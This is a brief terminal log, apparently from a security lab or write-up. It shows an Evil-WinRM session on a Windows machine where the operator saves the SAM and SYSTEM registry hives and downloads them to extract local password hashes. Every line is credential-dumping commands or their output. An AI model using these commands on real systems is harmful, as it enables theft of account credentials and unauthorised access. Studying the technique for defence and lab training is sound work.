 *Evil-WinRM* PS C:\Users\anirudh> reg save hklm\sam SAM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\anirudh> reg save hklm\system SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\anirudh> download SAM SYSTEM
Info: Downloading C:\Users\anirudh\SAM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\anirudh> download SAM
Info: Downloading C:\Users\anirudh\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\Users\anirudh> download SYSTEM
Info: Downloading C:\Users\anirudh\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\anirudh>